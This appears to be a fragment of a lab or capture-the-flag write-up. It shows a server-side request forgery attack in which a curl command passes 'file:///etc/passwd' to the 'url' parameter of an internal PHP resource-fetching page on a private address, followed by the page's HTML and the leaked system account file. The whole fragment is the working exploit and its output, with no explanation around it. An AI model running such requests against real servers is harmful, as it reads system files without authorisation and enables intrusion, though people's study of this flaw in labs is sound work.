 $curl "http://192.168.2.25/internalResourceFeTcher.php?url=file:///etc/passwd"
<html>
<head>
        <title>Resource Fetching Page</title>
        <meta charset="utf-8">
</head>
<body>
        <center><h1>Welcome to Internal Network Resource Fetching Page</h1></center>
        <br><br>
        <form action="/internalResourceFeTcher.php" method="GET">
        <center><input type="text" name="url" value="" id='url'>
        <input type="submit" value="Fetch"></center>
        </form>
</body>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin